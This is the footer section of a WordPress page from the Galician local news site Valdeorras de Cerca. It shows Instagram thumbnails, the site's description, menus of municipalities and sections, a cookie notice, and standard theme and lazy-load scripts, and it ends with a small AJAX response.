<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=7KizWMH9EJEQ7kNvwHt9ixJ&_nc_oc=AdlCtUsngAdkIbxRcXiLGUdnhm31_nbhIOe9GzNcdmBxsttDb6OdqrJsvVHWusY_25U&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=TwzdkhpOWTNr562ml4CBkA&oh=00_AfobZa8xR1alsrQuNEQqW9kobVbrSoKxN5Eg1pbKy48KvQ&oe=69786D11)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=TwzdkhpOWTNr562ml4CBkA&oh=00_Afof5B-LQTG4hrceUi_8m8MOtRmTc1U31uFFEW77-3dPnQ&oe=6978854B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 22:34:07 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 22:34:07 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"55224":324}